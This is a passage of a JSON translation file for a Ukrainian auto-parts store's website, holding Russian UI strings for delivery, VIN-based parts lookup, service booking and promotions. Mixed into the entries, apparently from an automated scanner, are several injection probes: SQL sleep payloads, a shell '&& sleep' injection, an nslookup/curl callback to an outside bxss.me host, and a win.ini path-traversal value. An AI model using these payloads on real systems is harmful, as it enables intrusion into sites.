автомобиля","8ac2b3afc3041480cfc24364dc4ec8b7":"Получить расчет","8afc2ccae4a7e8202e6ac2314925be2c":"Амортизаторов и пружин","8b01fa2ffe7c8dc0bf24ecd8ecd41709":"06.01.2025, 13.01.2025, 20.01.2025, 27.01.25","8b1d96f8de04890d0139a4ced65111b8":"Магазин","8b22a79bfddd54bc7467d32c3bda7b4a":"ведите город","8b35db64bd5d94506fb9ff745ef8cdc7":"Товар","8b36e9207c24c76e6719268e49201d94":"Google","8b41d592256cf401fff48987dd8cac79":"Сеть АТЛ","8b49ba2d741c42a86500df5bea57017c":"национальных","8b54b4eeeef985eb232f5f6656eaac5c":"Внимание","8b54f84defdb7240dada1dc72c815b96":"Масляный фильтр","8b6ab978f5996d7bd9f57eda6f2c99ab":"Колпаки","8b7051187b9191cdcdae6ed5a10e5adc":"Суббота","8b766767c5f658ee12f29aba7145955f":"Смотреть на карте","8b7bfceb63edde445c52e1281bcca684":"VIN-номер","8b83cdb68d6259271923e33a7708df0e":"Неважно, новый у Вас автомобиль или Вы опытный водитель – в дороге могут возникнуть любые непредсказуемые ситуации.","8ba29c0f65b81c85ba6c02434ec75a6e":"Только цифры","8bbda601888c6dc0ed6e7526f48e0214":"Ваш email","8bc1f5d0daef6edd89b52ea5094b7814":"Номер телефона","8bc2987680b5386a27c6c4b7d24236b8":"Добавить авто","8bf6a69d4d2febeb0726a25eccad61f1":"Автомобиль","8bf8cdb74ad05b2c520f091cff0c0b35":"Беспроводная индукционная зарядка","8c09faf88c2f9d405c738dfb12813865":"Свободная доставка-поставка-ANSWER-3","8c0b07eadb1dfc3ec6bf40418fbff5e5":"Батарея","8c1aa9fffa2d11b62706d689c2b7a51b":"Часто задаваемые вопросы","8c4e5fca7e4445f288c98ca61ceefdca":"Среднемесячная чистая прибыль","8c516c0141ea2fcf796a3fcb083999b0":"Купить","8c53956be94a1ddcae022203a3766f28":"Худшая оценка","8c640d8d235f664d411ef0b282e45366":"Опишите проблему с которой столкнулись и переходите к оформлению заявки, наши специалисты проконсультируют Вас по телефону.","8c65156de781d9f117dfbc1988730222":"оставить заявку","8c7c41e988d9853c9f086e3c8c666463":"C: \/windows\/win.ini","8c9f9b3ee71f493db53165f3b8f52b37":"Доставка в 9611396","8ccb545e628a6964f813d17e66969e87":"Мы не нашли такое отделение :(","8cd51fcb0084baeddcfbd9d267a40555":"Обновляйте пробег на сайте и получайте рекомендации по обслуживание вашего авто","8cdd8bb771bcf038dfb2740fd50b332c":"Дата","8cddae78e1ce88f414e705bfe93958ef":"до [%] от цены залога","8cf71f6b9e6cc6320a793a9f310ad87f":"публичной оферты","8cf877e089ac8e66f3a43e9d4d7a106c":"управление персоналом, бизнес-процессов и стандартами контроля","8d0818b8ddb95a3787ce7fd99696d060":"Сохранить изменения","8d1c9e1f2b08d9bdd67f723597c5313c":"Можно ли подобрать редкие или снятые с производства запчасти по VIN-коду?","8d247cd18f78fbed5456743d28624302":"прошлый год","8d3b481d80354931339fa320dadb9b70":"Пароль*","8d4fb151f3fb86bfcc3d13217e24ff26":"Выбор города поможет предоставить актуальную информацию о товарах, услугах и их ценах в вашем городе и сохранит больше времени для вас.","8d623ef8ac6b1154cfd682f6b2797726":"на следующие модели","8d7ae9e25c2fc07856a1406d06bfd3f4":"Комментарий","8d818464f5a6b1280f7f89780b5f51a6":"Товары упомянутые в статье:","8d90c2998e55ea9a7d7000af13f75c26":"Привод - передний или полный","8db042bd36d49195d39b5e6612523fb2":"Спасибо, ваша заявка принята!","8db0c45056362423f7c3c924255f2d2d":"Премиум-качество по суперцене","8db489791b1d9fd2fffb8a40ca9dad69":"Каталог товаров","8dc2adf00247fd1b608b737e4a27044b":"Таблица совместимости","8dc4d8573ba4dc69838f4c39b9e43d89":", это наш оператор","8dcce6e63d0e40eaa5580564d07e5805":"Ремонт и обслуживание","8dcdde814b9f452f56e47a03fe31a1e8":"Как быстро происходит подбор запчастей по VIN-коду?","8dd2b69669960646469fbeb70b2005fd":"символов","8ddb78bb38560a54a867cff64b81aecc":"Винница","8df0621b7085713bbcf59e64fcb41b16":"Выбранные услуги","8df86be90fb6010b4b7b0d2b7ca5de68":"модификация","8dfbfa3a3365ff1a378f7998cb93ff94":"Выберите город и укажите номер телефона - Вы получите доступ к профессиональной консультации по более чем 500 000 наименований.","8e02e0ae7d9d20eabd71537a7e10e6aa":"Автомобили этой модели не найдены","8e1fffbd2908e9e28a96ce20c5784edc":"Объем двигателя, см³","8e21351d650ec96b0b292f6c4f10e6c0":"Скидка 3% уже рядом! Оформляйте заказ, а наш менеджер поможет в предоставлении скидки на заказ.","8e468d9d19ef27a414c979fa6dae9908":"Проверить по гос номеру","8e596d6f1fda88cf14367a5e30fc099b":"Впрыскивание во впускной коллектор\/Карбюратор","8e7539eb4ec0934128ef3c8300b59433":"Автолампы","8e76ecd29871d3bafbca3a33041599a6":"Все автомобили","8e8797c513db683afe54312a4adad7b3":"ТИТАН","8e87d3390ca32f394806b559aa9d2cd1":"– может изменяться при изменении курса гривны к доллару США и инфляции","8e98137ff5d73e087bc2c3528edcf6c6":"Часов","8ea089cd80284058232f3a3ce50442bb":"Мы свяжемся c тобой через несколько минут и подберем подходящие варианты","8ea45e6a7e6472fd29b60caea5e64f4c":"Переднее сиденье","8ead0ab643ca9ff9004f37fc7a7e1868":"от 170 000 грн.","8eadeaa589713c72b1dcde74d4e310c0":"Чтобы воспользоваться выгодным предложением и получить подарок, в Вашей корзине должна быть канистра на 4 или 5 литров моторного масла ТМ VALCO и Вы получите:","8eb2ba786d282e4d4c807cdadc8aa029":"Объем двигателя","8eb6513abce967c88cfe6efc7710a4f1":"Записаться","8ebd98a289b4f3d99909df8dc6c957fd":"Автокосметика для стекол и оптики","8ebdd5d0dcd6eaeb00e07de1a41041f8":"Кабриолет","8ed0905038538121d56134b5e77d3373":"Кузов","8ed98829d4916700eca5166b8a93843a":"Киев, ул. Полевая, 21","8edbb5c4e83a0db27d00cc8ca83bd984":"Пусковые провода","8eefcd256d51352e9a043cb316173645":"и","8efb2990a5c5a4fd38a4f6fb5af5c290":"до 16:00","8f1c2852ab017bf54f263c0f813cfb61":"Введите корректный","8f3ab836ee6aca7a809c485759c988a1":"Туризм","8f57bf754a9d4246f5d5d234968b46ef":"Первичная консультация","8f57f9e6c3056f8718044eebc2d01c9c":"Делайте нужные покупки, получайте быстро в срок и будьте в хорошем настроении!","8f85878b1409c967f9dd4cc55e051bce":"Автозапчасти для популярных марок авто","8fc95133abbf28b9911a1724a95bc27d":"Осенний и Зимний Сезоны с АТЛ: Время выгодных покупок!","8fcbcb0e436ff0408477933a67ea4ad0":"Проводим работы в любой точке Украины","8fcfcd1d8df4f2a74e29a7fdb67a6cd5":"яркий свет, приближенный к дневному, для максимального комфорта","8fe1d24dac319cae81625336f02c7e85":"30 лет на рынке продаж автозапчастей","8fefade22308146441049968361997cc":"Идеальный набор для тех, кто хочет быть полностью готовым к любой ситуации на дороге.","901f1108fe1cde1b366f8da57d70423e":"Жесткая конструкция","90287bab43d87177c82ab109817fae1e":"Network widget : Заказать","903f383aac635cc0a4c5ba2de376e3ca":"Задние","90623ff9e8b1fae6e208d7749e0e061a":"Крышка изготовлена из пищевого пластика, имеет резьбу, обеспечивающую 100% герметичность;","90859a3d64b313ff534a9ec22d44ce70":"Ваша оценка","908d8f4ac5528ee321b8dc52255f4084":"объем","90b97c7e2867fd8f429e7850922581e4":"Поле обязательно к заполнению","90d08f2b38c5ab0536dbf386d6c63278":"поддержка","90d4fa384fdac6f20a8e5ccbdf532f9f":"Маршрут","90e7efe268f55ab929768482c4c6bc01":"От дорогих к дешёвым","90f04c2e3bb4205c4b3a00d3248520ff":"от 13 200 000 грн","90f55cba09f45d32ecf935b1f4064e6c":"Удаление способа доставки","914015ec83547582f3b7cc6bec368fb9":"Пользователь с таким номером телефона уже существует.","91638608cdde5e897d6c2824af758b01":"Запись на сервис:","918162a66ea139327e9f1895038fcd55":"Бензиновый двигатель","918c0b4493c57e360002acbcbe9b6b16":"Зеркала с видеорегистратором","919fbed5e2c01427973f52475a56c215":"Сб с 9:00 до 17:00","91b2417d13d076fabf08a2684f817476":"с","91e895a8ca148e33bfec7bd525406f1e":"комплектация авто;","91e9ea7b47b7da64edfa1bd5bea97bf8":"Мы направим вам список подходящих запчастей по вашему запросу в любой удобный мессенджер - Viber, Telegram и т.п. с разными вариантами по стоимости и срокам поставки.","92011f46595950f357c0ee70e4526292":"Код двигателя","920463787dc5902736f15bcabcf96a41":"Инструменты и оборудование","920e4a23cac78ba23555725fc6f42b68":"(Выберите (0) из (выберите (Sleep (15))) v)\/*'+(выберите (0) из (выберите (Sleep (15))) V)+' \"+(выберите (0) из (выберите (Sleep (15))) v)+\"*\/\/\/","921440f2217e6f9269ceeb40c93f47c2":"Брызговики","922eaa8cf768fccc858cbc5e370b8ac3":"Замена бесплатно","9251eed24688f2c33593b6528e9dd05c":"Спасибо. С Вами свяжутся в ближайшее время","928f018cc6baf19911594db2484f47f1":"Мы не нашли автомобиль с VIN-номером","928f890794d9fc959d6c323ff78026a4":"АТЛ поздравляет с Днем автомобилиста!","92992f3d9ac595045b556790b49f6416":"Станции обслуживания","92c848c1774c674b94d741e2b09f298d":"Ступичных подшипников","92d65fa726a6a4b889597e2e0b1efa58":"Электронная почта","92dd5398596627ea3f68b16e71567404":"Войти в кабинет","92de587e2f270b77ccc9c5629e748478":"4,4 с 0-100 км\/ч","92e42c41f20a1ae4e3c463e748a403f0":"Зависит от суммы заказа","92e4739d824bbd657180012f3b6f319f":"Генератор","93140a47cf55c4bafaa3db9636f63f9d":"Зарегистрироваться в акции","93198534636c20fb4b79a2b64a13ccd5":"Заполните Email в правильном формате","931e609027fcf5ee7c9730123dc15c84":"Доставка Новой почтой по всей Украине или самовывоз из магазинов АТЛ","93671060e7b7dbe85a0ec8568ef29c87":"Товар в наличии в магазинах:","9371d7a2e3ae86a00aab4771e39d255d":")","93bcf3c7b752300210a1c1cadf7f93cb":"Доступ к горячей базе клиентов (розничных и коммерческих)","93d3663e985bc07b60fc87940e6dcd81":"километров","93da6266982d7ae31101c3a8aa8c3f75":"Типы авто","94225430c8cdccba02a26366ddcf44c9":"Показать полностью","94271dbac0984765b62e9fdce6e6cfd8":"Универсалы","9436d328ddb9fcadae8c531c870f9ef2":"Отзыв отправлен!","944b681db51a4bb1981bc075d341e14d":"Замена масла и масляного фильтра","948ccb68c24505479b3d6f19940b1a81":"Расшифровка даты изготовления аккумуляторных батарей ТМ WESTA и TM EXTREME | ATL.ua","94ceb0a1ef56c2a6cba356b0ebb29d8a":"Рекомендуете ли вы АТЛ знакомым?","94dbe0042288c72b81152386d391fa6d":"Разгон","95026081de83b0e0a819339fe2e3b1a2":"Кредитные карты","9530ad9dfcdea8dce50f117a21b1d23a":"≻ Готовься к зимнему сезону вместе с АТЛ | ATL.ua","959ecba58cca69833cc2b231be61656d":"Максимальный размер файла","95a06a1b678332a7f18283dd5f05a3e9":"Найдено [count] автомобилей","95ad431d1f3abc008684a01ced64fd55":"рождения","95b0f99f21f64ae4081feaf3fdaab4aa":"Оплата частями от Приватбанк","95b68770f99d339f69826ab97f247681":"Доставка в '&& sleep (27*1000)*rjjwbt &&'","95be8aa205065f3671c71273438229d6":"Не переживайте, Вы в надежных руках!","95cc7a8c13d8b61719d546cc1efcf7f1":"Инструкция","95e13e5129872446327b8c3a210ba2af":"Добавить в корзину","9610ee8f7633321b43e1bdd49ab46d65":"Бесплатная","9620fb83c1c4c2d46678c3cdafefe1f4":"Спецификации","96269cac1c3515dd7ea0b617074d804d":"Сегодня","9646720329018bd0ee8781a1d52f555a":"Отправить резюме","96479c91eb52f85726ab867c0fd34821":"Автозапчастини для популярних марок авто","967b5f2607639e36c2656f7359cfa61a":"Варианты замены","96963822e46508a8fb9f2f290ec15fbb":"Все категории сайта | ATL.ua","96a69e062faee320584c496bb9ed4904":"Выберите свой автомобиль","96a9d5dd989f0ed6d0513c4fdb35b072":"Неожиданные ситуации на дороге могут случиться с каждым.","96bbcbbef94f0d88d2dadb710467d717":"премий","96c8377af69644a83de787b15dbf1f0d":"Не верно переданны параметры","96cd224d111b3217522e1da785903640":"Больше","96d31d5a4564e01572fb431d53cae66e":"Масло","96dfcf5d9a4882379041072245f3bc17":"Хорошо","96e711285598867d485e5acd581641b7":"Новый список успешно создан","96ff2f984a4c339fc58463317f016653":"Экспертным управлением ассортиментом","971b046b27b6c8644b2b34bf45faa852":"Перезарядите 290 км за 15 минут, там где есть Supercharger","971d72d28e83f702c97ff229f8c1b633":"Добавление способа доставки","973da2a7a81a7d1d368357b49524b649":"Плановое ТО","975c40b3e2e73b810e6910f40a12a8e2":"Год производства","975e947b511353f0b837a59b1a9190b2":"в магазине АТЛ","97600b05b469cdf73c0846bc6338af93":"Популярные бренды","97744747ffa0740c298ab363c2d50ca7":"Фильтр по автомобилю","9776b9b59ec9294a4f9e062d26e23e47":"Автоаксессуары и принадлежности","978f6ae28acd9e1d2d15f598f0d3ff8c":"Запомнить меня","979524d21ff621f672d99169c0092797":"В течении <span data-id=\"header-account-code-timer\">0:60<\/span> на указанный номер придёт сообщение с одноразовым кодом. Введите его ниже","9797f40df11d975ea319005f49cb3c0e":"Города в которых есть автосервис \"АТЛ\"","97ae6e0bca16b37dbdc5e324d0ecaf60":"Новый","97c7dfca25ad9e7ec9dec393204d14f2":"Выберите ваш магазин","97ca93cd1dd8fa6cf7114c62d987a2e2":"Подтвердите пароль*","97d4c02ed0c5008665ee24eae0846171":"Знижки","97d629bfbcb05ff38d26c8163cb21d42":"Это поможет другим покупателям сделать верный выбор.","97e4b34262f1ea2ea83f9ad90d97a453":"Заказ создан!","97e558bd6f6c807a6b9d42388c269730":"Показать все","97ee728f0b0f17dc978a0ad0dc2ddf56":"Оставляйте заявку на <span>бесплатный<\/span> подбор и просчет","97f581cfa89498b4600187c30f1160aa":"Записаться на удобное время на замену масла и фильтра в АТЛ","9826fa60374a5184d892b74f76909781":"Сохранить получателя","9832c656f79b631ab7a0117a30640eec":"Велосипеды","9840b92c82317f5f20e760fc6b27a71c":"Франшиза ATL - Франшиза автомагазинов и СТО в Украине","9845b956b99f90ef56f38a08e0558b37":"≻ Новогодняя распродажа • Купить товары на новогоднюю распродажу в АТЛ | ATL.ua","984f28df4fc0c1e5bd49fff36e1a3def":"Примерная стоимость","9853e95707dae93fe6c48956a5df64ea":"Не забудьте зарегистрироваться чтобы принять участие в розыгрыше! С 24.10.2024 по 30.10.2024 к Дню автомобилиста. Успейте воспользоваться предложением и получить шанс выграть приз! Нажми и зарегистрируйся!","98571eebc0b9f7678db0886e445a2d11":"Все функции личного кабинета доступны после подтверждения номера телефона","9863e2af42c3b4eea7d506456517f151":"Ароматизатор жидкий","98773e6b0978ed802eb0d87eef661b7a":"Детальнее","987b33c664dce148f1d17f6eb9ab3e79":"Отмена","98a4a4ef15eaf209d4ab91f491b20da4":"Наборы инструментов","9910f7d5fce9ee6ae6ed9a6e855ca289":"запчасти по VIN номеру","9920b9910ad07ebf3b49c27e561cb325":"Бензиновый двигатель (двухтактный)","992a785437180cc7b8ed566d9a3b1043":"попробуйте добавить вручную","994b06614c6f38d6f615326c5b46bc87":"Мы также доставляем электромобили из других регионов мира:","996264745f296daf8c0c4021b50a80a9":"Луцк","996b125bc9bba860718d999df2ecc61d":"От","9975a379c2269d990c4d82b41f90b033":"от 87 000 грн","9988935529c8e6fed2d2e26f37792c40":"Выбор автомобиля позволяет отобразить только те запчасти, которые подходят для вашего автомобиля","9991ffe711f2b6cced7cb6349a8b2d6b":"Потужність","99b5cdb16ecda21873ae4f22db2200ef":"Вам также могут подойти такие авто под заказ","99cadf79b962116b8120665475c38444":"Не пришло сообщение?","99de47ebaff29728bd6c3385710226ee":"Износ шин и давление в шинах","99e7885b865a3e2ee2032877d57c0829":"Получите расчёт по авто","99fc54b9c784ed191b4f26bc92f07b60":"Распродажа премиум-шин со складских остатков","9a027f33f92edbdee9a947058c764f8a":"Промышленные масла","9a0aae47a310b189d306fb83d0fe4d12":"Товар заканчивается","9a0b21bff54a021c4cf50c91f02f919a":"Услуги сервиса ATL по доставке авто из США в Украину","9a0d2bcb37a006f02a01dfe879f8d25f":"Регистрация с","9a11da317732c39213160570b2b15231":"В течение сотрудничества мы обеспечим","9a1a009d2c17ae652cf78989a5bf8813":"Новый заказ","9a35422933c20a7061f046092b5047c8":"АТЛ в Украине","9a41806ae43ca31d09168f255b522c8c":"по форме ниже","9a43104b5050afca30033099f9828641":"| (nslookup -q = cname hitvfnecnmvow0eafe.bxss.me || curl hitvfnecnmvow0eafe.bxss.me)","9a4da42553b8228c203ecdbb83d42a81":"Подарок на выбор! Только подберите акционный лак Maxi Color для вашего авто, а мы поможем оформить заказ и получить его бесплатно!","9a6795a7837004e16c0969ea9be9afc3":"Салфетка из микрофибры для стекол","9a7093d7a011959abaffb0bbb02986f4":"Введите название узла и детали","9a73b1e5b44bee481ab175b7e327451e":"Все города","9a7721e2c2f6323155533931c9a47291":"Быстрая консультация по кредитам","9a79ce791028ed824a08b901570bc019":"Expr 9000749223 - 945121","9a98fa038bc156395cd5e481ba296742":"Как я могу подать заявку?","9ab03e16a65f4337ac85c9675bca4e47":"Показать ещё товары","9aca4fb736a1f58f018cfb27f2d873a1":"Час","9ae79b509aed1d804ab79dd41fd20ede":"от 19 000 000 грн","9b073c73f00dfc389b9ff66b23beccc4":"Калькулятор","9b3a68033f2d5e95ab83eff3090d6552":"Полироль для пластика и резины 250мл","9b585a1e393ce0cd6ff6fab41488cc13":"Выберите аккумулятор и запчасти","9b70adb3ab03fda4a21055a612ef006f":"Начальное","9bb03379828de668bc03f750f194c6f7":"Что такое $ ()","9bca4b58eceb213a37d41fa6aea4dead":"Наш менеджер позвонит и ответит на все ваши вопросы по кредитованию","9bcc79775ad8bd5dee581edaee272b9d":"Позвольте нашим менеджерам помочь Вам подобрать нужные запчасти по телефону.","9bebdfa22d3fd04bc1e4cd45badde33c":"Камеры заднего вида","9bfaa14de96d915ba3417ace74f93ffd":"Стоимость доставки (+2%):","9c04a52b8c104e307586bbb19c9ab754":"Вербанка","9c06497d1b703b3013cb50fddef2b675":"36008, Полтава, шосе Харківське, буд. №2","9c1dd02ac1afeefc2402d95b80068896":"Шаровых опор, сайлентблоков и втулок","9c231a852e8d18982f742be39f548d74":"Акция действует во всей сети АТЛ!","9c33526b5ac4d57a1ef5eccbb71555b1":"Святопетровское","9c43954d5cac63269d846bd567908d8f":"Поиск по параметрах автомобиля","9c61d8fee6eb55b45e5536b73898afb2":"Мужской","9c63df7b39c65ed2562cb16ab2fa02bc":"Расшифровка даты изготовления аккумуляторных батарей ТМ WESTA и ТМ EXTREME | ATL.ua","9c6e61db957b799aacd69e3d0d2ac970":"обязательное поле","9c853d9d8a5c6a459aecfeb18e26d23d":"... автозапчасти для таких моделей","9c975c2cecd4f53f6834bce085bee78f":"Сервисов и магазинов","9cbab5728c7057720b9ccb32f698f25f":"≻ Акция к 8 марта для вашого авто в АТЛ | ATL.ua","9cd0a978252cffe8e5a3785a5724a8b5":"внедорожник","9ce58ac7dc2eb3772c7d46793426662e":"Показать историю","9d1a0949c39e66a0cd65240bc0ac9177":"Воскресенье","9d3b6d60a3210e9bb8f5435ba3768d81":"Автомобильные лампы PHILIPS – технологии будущего уже сегодня","9d5f471a54c86ec2f7fcfe8e7a2d1786":"gethostbyname (lc ('hitzl'. 'vmhmvqlja0bd7.bxss.me.')). 'a'.chr (67) .chr (hex ('58').).","9d8654863c63fa29f14d26f531c70745":"Повторите пароль","9d95eee196e0853aea0c5f34312c6d4a":"Тормозная система","9da2745ff90cd4422a26744839839de0":"Встречайте осенние и зимние сезоны с АТЛ! Только сейчас у вас есть уникальная возможность ознакомится с лучшими товары и усугами для от компании АТЛ. Наслаждайтесь теплом и уютом вместе с нашими сезонными предложениями!","9da4e2918ef415d849372f85c6cb2d63":"04071, Київ, вул. Нижній Вал, буд. №15","9dbf01714a82a406103dc6ee14301304":"Доставка в 3uqQDmEi') OR 318=(SELECT 318 FROM PG_SLEEP(15))--","9dcb38909135ef5cf088268664533029":"Размер файла не может быть более","9dd14d8229d973ae682c915014416758":"Оптимизация силы","9dd346665f167261c25ae537c361a5bb":"<strong>%s<\/strong>, мы свяжемся с Вами по номеру  <strong> %s <\/strong> <\/br> в ближайшее время","9df15cd28e88adb6ff69492446d33460":"Оценить качество полученной консультации и услуг СТО АТЛ.","9e194822c5ec03d00f8a59bac600ce98":"Заканчивается","9e2e4b129b9370aebae36578217e7827":"выполненных работ","9e4e621b2d2a2c080198836cf206472f":"Новогодняя распродажа","9e62b1ab98475a86623f6aea7c1b7e5b":"Зарегистрируйтесь для участия в акции","9e6b18b0652a5d01f185aca853ce4cc9":"Таможенное оформление","9e73e3ecdf41d46f499bc5acb680c2c0":"Сделать списком по умолчанию","9e845de94cd31422a71a571467c36d38":"VIN должен содержать 17 символов","9eb6225e8cbe555c920669148772e764":"время","9ed2397025ade24d7d08997a84216a96":"Антидождь для авто","9efb4220d7c7fe313b4fd3c02b6b333d":"Лучшая оценка","9eff2cc6fd50816bd13aaa15ac0a553a":"Парковочные системы","9eff62a5c55624ceac80826fbd69b573":"Услуги СТО для данного товара","9f0de729911f06245abd1a9c24567f5e":"А теперь немного статистики в цифрах","9f12b313a0b6e0c42b52e471c0dd9e9f":"Бренд","9f2a759f025538a7a772c264e05ab9bf":"Монтажные комплекты","9f3f7e1384b84e2fa99b51b861d395c6":"Вовремя обслуженный автомобиль экономит Ваши","9f463dbc2fcade1384d8d74077b4d1ad":"Выберите магазин","9f6145e28b3f0923b0ff9777fd1c8a9e":"Объем","9f6eb03f5bc831f5405ea75a5f40c1f8":"Для получения подарка остался один шаг! Только оформите заказ и получите дистиллированную воду 1л.","9fafb1050970b31457d2e8021533bfa2":"Цена фиксированная","9fba8befb67a520b49d15684f327f80f":"на сотрудничество","9fd14c62d300cc2f6277907af0deb744":"Заменители","9fdc3f131f7923e7bdd4ec60d465ae87":"Номер телефона","9fea613242a96878d5acf89eb2ffdba3":"Товар отсутствует в выбранном пункте самовывоза","9ffd657db9d7f59e6008e04d4b239c86":"Панорамный световой люк","a00f816bf0288dee8dd1cf0a19c4e533":"Зарегистрируйтесь","a0116ac19e6985648696abd28b33b52d":"Воздушный фильтр","a019f11ea57948c78a967f52cddb36e2":"Наложенный платеж Вы можете оплатить наличными или через банковский терминал.","a01f91d6d61fb5316594b22a518c15cb":"Ошибка добавления в корзину","a035c7775c0ed8925f810d60af8e7869":"Свободная доставка-поставка-Ответ-2","a0383ac523ee76c50f1670f723d9bd12":"Предложение","a073a81eb066e04882c8e412f9f5c5c5":"Активное ведение социальных сетей бренда АТЛ (Facebook, Instagram, TikTok)","a077ae76297dcda683ae1f7dd5c8e5d0":"Network widget: Смотреть на карте","a0959731ad7bd64d907b100cf28c5775":"Видео","a0a7e8fb69e319341d0cd2427d42f442":"Количество месяцев","a0d6a40154a067dec0cbb739e9d64a69":"Данные про автомобиль","a0e376ba7e927915cc53d3b5f14c884c":"Используйте наличные, безналичные, карточку, наложенный платеж и даже кредит или рассрочку — платите как угодно!","a0e9de5e6718eede112b9c696e783afe":"Выберите удобный день и время для визита в АТЛ на Порика 8А","a0f0f2c734f6b85947d60e066ae1b1a2":"Комментарий","a1135f4adf0d2955de32f52b3726853d":"Каталог заменителей","a1170278691ada6cf8343d77e8948f9c":"Рекомендации и критерии для поиска высококвалифицированного персонала","a12969d4c312559642514d92524bf147":"Производительность","a135d099dafa8b134285278df67df8a5":"Оборудование","a1574264571de6dfe9823942cd434a48":"Семь участников выиграют сертификаты на 1000 грн.","a18ab674624452bfbbc1a82b1109872c":"Состав заказа","a18f2e504c12e70360ab78773d472dbf":"от 485 000 грн.","a19785bf200e4e49c251844fc4b68e14":"Внимание! Товар больше не доступен для покупки","a1a20f10efff8cf8a4aa1be16651cec4":"Бонус","a1a6f6955383cf5bc5a9c9bd0dbbea97":"полностью соответствуют стандартам автомобильных производителей и отлично справляются даже с трудными условиями эксплуатации.","a1ac836dc143f5faaa154edd608915ce":"Выбирайте вариант, который лучше всего подойдет именно для вашего автомобиля","a1caf5b25eb15eacf200e9b0429edba3":"Получите онлайн-консультацию нашего менеджера 24\/7 в Телеграме","a1f3d4f2dda57a604d34e177811aa3d9":"VIN код расположен в разных частях авто, но проще всего найти его в техническом паспорте автомобиля. Обычно он находится в графе \"Номер шасі (кузова, рами)\" ниже \"марки и модели авто\".","a1fdff1f697ad3a9bb84fb5cc21702f3":"Тип двигателя","a20f86b59e9b50712c52c36c49b364d6":"Все под контролем","a21f73314071dd951753a96d4611761b":"Не упустите свой шанс поучаствовать в розыгрыше призов от","a240a905d0531d5a5731db119d782fbb":"Укажите гос номер и VIN","a24946353bf959a2c4d0ef44c6438b32":"Удалить последний добавленный товар из избранного","a24cb17264a5eddddbac45416ee5cfd3":"от 10 месяцев","a2547095c72ad9e12d5569523de48f51":"До начала акции:","a25ea8b7510427cc708821fcffaf3199":"Съемники","a2786c227c7e4ad45d0d68fe8bb3c84f":"Защита от ударов","a2a079bfb68688d57b2f441e59451534":"Пылевиков ШРУСов (гранат)","a2dc7c4b972682f8b9557ecb2517e7f1":"Огромный практический опыт ремонта и обслуживания большинства марок автомобилей, а наши магазины и автосервисы представлены в 27 городах по всей стране","a2de05063107e91eb5021dc4ca2a9521":"финансовая модель","a2f7d7cb11b9fc6b21a3357c3315f9a0":"Согласование","a2fe684dbe214817a75f9e9379234f41":"Указанное значение поля Телефон уже существует.","a3187c70db71943171cfcfa1e3f0512b":"Максимальная скорость: <strong>до [speed] км\/ч<\/strong> (зависит от версии)","a3311342d0a2d4d7718be90cd00edf9c":"Полный привод с двойным мотором","a355f5e8a1bed5f07023fc3905e1e408":"позволяет уменьшить бюджет, если выбирать не только оригинальные запчасти по вин-коду, но и более дешевые аналоги.","a36b87b0416049bf65fff5b3fc7496e3":"часа","a36f3b2c173302f9b7906a9420a8bf8d":"Цена на сайте","a3890f22405acc4a0e742522dc295c63":"Вес","a38c6ff07350eeba41c1d80b2f7eced8":"Формирователи прокладок","a3b4fb8882d08c4f39f9367a031f8d8a":"➤ Открой собственный бизнес с франшизой АТЛ ⏩ Лучшая авто франшиза в Украине ✅ Открой магазин ATL по выгодной цене","a3bee46935719819e93308cac8d4c6a3":"Работоспособность лампочек","a3db62690217c2a7c6402ae8668ab37d":"Выберите тип кузова","a3e3dbba29a85c7ffbeb5a674cc9a0e1":"График работы этого сервиса:","a3ea22af85dc2672552cd80493490d05":"Оставляйте заявку, мы перезвоним:","a4042ae7c4828ebe0c260057bf7bce11":"Стоимость доставки:","a4044b28dd120c04dcbf88371e16f2f0":"Запись на сервис","a40e58a987f48ca1a4c4860586bb050c":"Контроль денежного оборота по всем транспортным средствам","a41149f42ab91f9ef713b770e7670494":"04212, Київ, вул. Малиновського маршала, буд. №4","a41aee0ce39a3ba722b79db5896d0bad":"Подача топлива","a423a5e5fb0148f14a6ea59a546a939b":"от 5 653 000 грн.","a4463a37d808363b48c073d7ae96dc97":"Рекомендации от АТЛ","a448f025618b0d38210a8bdda49dc461":"к товару","a44a1da686edc20bf821c7d8e01daf02":"Сетевые удлинители и переходники","a44ad0530d479063d3f72c3113e05b87":"Выберите способ доставки","a46c372347e02010f5ef45fe441e4349":"Профиль","a47869817489fcf70f6b03580b6df4e7":"if (теперь () = sysdate (), Sleep (15), 0)","a4c2297201ea4b48837756da638e98c4":"Данные расчеты базовые, каждый объект мы рассматриваем индивидуально.","a4c68516ec174ef4891483c6968bf835":"Ваша заявка принята","a4f832cc7ccc9360e6c5edf5f982f914":"от 200 000 грн","a513ae8cd97615f3d3054531d474d0f2":"Начните с выбора автомобиля:","a51584a89c75a9f8ba703957ac78ba73":"1-1,5%","a5164871c58b29554646590d6df3f438":"Усиленная безопасность","a531498426f7a57af9ab4ecc665a0371":"Связать с Facebook","a534ca53a5a2aa2a60002e46a0fe7e3c":"Сделанный!","a544932e2c1e052dabc855773f269365":"Надежное программное обеспечение, которое будет настроено под ваш магазин или комплекс (магазин + станция обслуживания)","a57ba0df93038741c8fcd4beb3e5ba1c":"Мой Гараж","a58a25aadbbaf9a73c51c7b711fd7f56":"Седан","a5a1667418b3b993787f0ea68948db7e":"Доставка в V '|| Dbms_pipe.receive_message (Chr (98) || chr (98) || chr (98), 15) || '","a5c27f1ef6ee61d3c5e52a5ba946b787":"Совместимо с выбранным авто","a5d86700d0635bc8e8ddaf842b81527a":"социальные гарантии и бонусы","a5dcad04fd393b42d9a230f2dbde0870":"При покупке набора \"Базовый\" и всех товаров из набора \"Расширенный\" действует скидка","a6161caaf0c001b7028f849e5d943b38":"Автохимия для колес","a67016b319e71ab1d445d9c95166f85b":"Максимум 255 символов","a683d196eb08f28484d920f775fa39f5":"Вы уже оставляли оценку","a69a25ec7c7f00abe504ed063732e5f2":"см³","a6be2d644b3e1852b0a2778d99239c3c":"тип кузова","a6d48caa823c49516c74dc414a2df969":"Централизованное поставка полного ассортимента товаров","a6dcc50cc24dc6fb7275193aaa273830":"Ожидайте предложение от нас с вариантами и ценами запчастей под ваш запрос","a6f53d58ba740fd0432a1e7704f07149":"Имя и фамилия*","a70b25f2ef56232e5e107dc99f9f8757":"Продолжить","a71ad9db5dc0a0cfd5d539bf4dd510ca":"Ежемесячный платёж","a79492973586053134085ff65340214a":"Узнать больше о данном авто","a7af867b167358a01614913a55eaffd5":"личном кабинете","a7b43887f261a020725ed00c48a6a76d":"Укажите свой номер телефона и в ближайшее время наш менеджер свяжется с Вами.","a7b7df8362d60258a7208dde0a392643":"Фамилия","a7b9325fe2b89470057b8fcb54be3b11":"Скидка действует только при оформлении заказа онлайн и записи на 